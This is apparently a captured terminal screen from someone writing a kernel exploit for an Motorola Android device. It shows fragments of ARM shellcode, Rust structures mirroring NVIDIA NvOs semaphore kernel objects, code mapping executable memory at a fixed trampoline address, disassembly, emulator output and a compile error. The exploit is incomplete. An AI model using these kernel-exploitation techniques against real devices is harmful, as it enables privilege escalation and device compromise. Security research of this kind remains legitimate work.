 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,0-1 11%
49 #[repr(C)]
50 struct RbNode {
51     parent_color: usize,
52     rb_right:     *const RbNode,
53     rb_left:      *const RbNode,
54 }
55
56 #[repr(C)]
57 struct RbRoot {
58     rb_node: *const RbNode,
59 }
60
61 #[repr(C)]
62 struct NvOsSemaphoreRec {
63     sem:      Semaphore,
64     refcount: u32,
65     id:       u32,
66     root:     RbRoot,
67 }
68
69 #[repr(C)]
70 struct NvOsSemaphoreCloneParams {
71     h_orig: *const NvOsSemaphoreRec,
72     h_new:  *const NvOsSemaphoreRec,
73     error:  i32,
74 }
75
76 /// A temporary trampoline which lives for as long as `Trampoline` does
77 struct Trampoline<'a> {
78     /// The backing memory
79     trampoline: &'a mut [u8],
80 }
81
82 impl<'a> Trampoline<'a> {
83     /// Create a trampoline
84     fn new() -> io::Result<Self> {
85         // Allocate RWX memory at `KERNEL_TRAMPOLINE_ADDR`
86         let map = unsafe {
87             mmap(KERNEL_TRAMPOLINE_ADDR as *mut _, SHELLCODE.len(),
88                 PROT_READ | PROT_WRITE | PROT_EXEC,
89                 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
90         };
91
92         // Make sure the allocation was successful and exactly where we needed
src/main.rs 70,21 8%
/Clone
[Inferior 1 (process 1) detached]
qemu-system-arm: terminating on signal 15 from pid 11733 ()
pleb@gamey ~/android/motorola/thrower $
48c: e5810000 str r0, [r1]
490: e2811004 add r1, r1, #4
494: e52de004 push {lr} ; (str lr, [sp, #-4]!)
498: e51f049c ldr r0, [pc, #-1180] ; 4 <fixed_data>
49c: e12fff30 blx r0
4a0: f10800c0 cpsie if
4a4: e49df004 pop {pc} ; (ldr pc, [sp], #4)
1+0 records in
1+0 records out
4096 bytes (4.1 kB, 4.0 KiB) copied, 0.000165057 s, 24.8 MB/s
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
error[E0277]: `NvOsSemaphoreCloneParams` doesn't implement `std::fmt::Debug`
--> src/main.rs:242:27
|
242 |         print!("{:x?}\n", clone_params);
|                           ^^^^^^^^^^^^ `NvOsSemaphoreCloneParams` cannot be for
matted using `{:?}`
|
= help: the trait `std::fmt::Debug` is not implemented for `NvOsSemaphoreClonePar
ams`
= note: add `#[derive(Debug)]` or manually implement `std::fmt::Debug`
= note: required by `std::fmt::Debug::fmt`
= note: this error originates in a macro (in Nightly builds, run with -Z macro-ba
cktrace for more info)
warning: unreachable statement